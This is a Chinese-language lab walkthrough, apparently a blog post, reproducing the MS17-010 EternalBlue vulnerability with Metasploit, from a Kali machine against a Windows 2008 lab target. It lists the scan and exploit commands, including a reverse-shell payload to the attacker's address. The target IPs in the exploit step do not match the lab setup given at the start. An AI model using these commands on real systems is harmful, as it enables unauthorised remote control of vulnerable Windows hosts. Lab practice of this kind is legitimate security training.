一、实验环境:

- kali攻击机—IP地址:192.168.85.156

- Win 2008靶机—IP地址:192.168.85.152

二、实验过程:



1、扫描靶机,查看445端口是否开放;

2、复现



2.1> 在kali中打开METASPLOIT

打开控制平台:msfconsole平台



2.2> 在msfconsole平台上搜索ms17-010相关模块;

2.2> 在msfconsole平台上搜索ms17-010相关模块;

search ms17-010

#搜索auxiliary/scanner/smb/smb_ms17_010 模块,进行利用。



2.3> 利用上述模块,进行漏洞发现;

2.3> 利用上述模块,进行漏洞发现;

这个模块就是一个ms17-010漏洞扫描模块,利用它可以检查是否存在永恒之蓝漏洞。

命令:use auxiliary/scanner/smb/smb_ms17_010



2.4> 查看需要配置哪些参数:show option

2.4> 查看需要配置哪些参数:show option

有上图可知,只需要配置rhosts这一参数,即目标地址范围或CIDR标识符。



2.5> 设置靶机的IP地址;

命令:set rhosts 192.168.85.152



2.6> 启动扫描;

命令:exploit

图中带+号表示该主机存在ms17-010漏洞





3、接下来使用漏洞利用模块来进行获得shell权限;

- 选择模块 :use exploit/windows/smb/ms17_010_eternalblue

- 选择payload : set payload generic/shell_reverse_tcp

- 设置rhost(靶机ip地址): set rhost 192.168.113.137

- 设置lhost(攻击IP地址): set lhost 192.168.113.128

- 实施攻击 exploit

最后结果:

最后结果:

成功!!!

成功!!!

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?